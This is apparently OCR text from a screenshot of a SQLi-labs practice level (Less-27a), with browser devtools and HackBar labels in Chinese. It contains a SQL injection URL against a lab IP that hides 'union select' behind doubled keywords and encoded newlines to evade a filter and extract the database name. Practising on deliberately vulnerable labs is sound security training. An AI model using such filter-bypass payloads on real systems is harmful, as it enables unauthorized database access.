 ziye
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27a
All Your 'UNION'
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hack
RL
http://192.168.2.41/sqli/Less-27a/?id=0"uunionnion%0assselectelectelect%0a1,database(),3%0aand'1'="1
L